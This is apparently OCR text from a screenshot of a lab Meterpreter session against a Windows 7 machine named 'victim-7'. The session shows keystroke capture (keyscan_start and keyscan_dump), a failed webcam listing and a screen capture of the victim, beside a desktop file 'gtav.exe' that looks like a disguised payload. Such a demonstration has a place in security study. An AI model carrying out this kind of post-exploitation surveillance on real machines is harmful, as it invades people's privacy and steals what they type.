 Applications Places Image Viewer May 16 17:32 1
root@vinay: /home/vinay/Desktop
System Language : en_IN
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x86/windows
meterpreter > webcam_list
[-] 1112: Operation failed: 1411
meterpreter > keyscan_start
Starting the keystroke sniffer ...
meterpreter > keyscan_dump
Dumping captured keystrokes...
notepad<CR>
i <Shift>am in windows 7 now<CR>
ha ha hake<^H><^H>
meterpreter > keyscan_stop
Stopping the keystroke sniffer...
meterpreter > screenshot
Screenshot saved to: /home/vinay/Desktop/eDUMoZgY.jpeg
meterpreter >
BY
gtav.exe
eDUMoZgY.jpe-
g
80% eDUMoZgY.jpeg
Recycle Bin
Computer -
Shortcut
Computer
Search Computer
Organize System properties Uninstall or change a program Map network drive »
Favorites
Desktop
Downloads
Recent Places
Libraries
Documents
Hard Disk Drives (1)
Local Disk (C:)
18.4 GB free of 25.1 GB
Devices with Removable Storage (1)
CD Drive (D:)
Memory: 1.00 GB
Getting Started
Windows Media Center
Calculator
Sticky Notes
Snipping Tool
Paint
Remote Desktop Connection
Magnifier
Solitaire
Notepad
All Programs
Search programs and files
victim-7
Documents
Pictures
Music
Games
Computer
Control Panel
Devices and Printers
Default Programs
Help and Support
Shut down
17:31
16-05-2022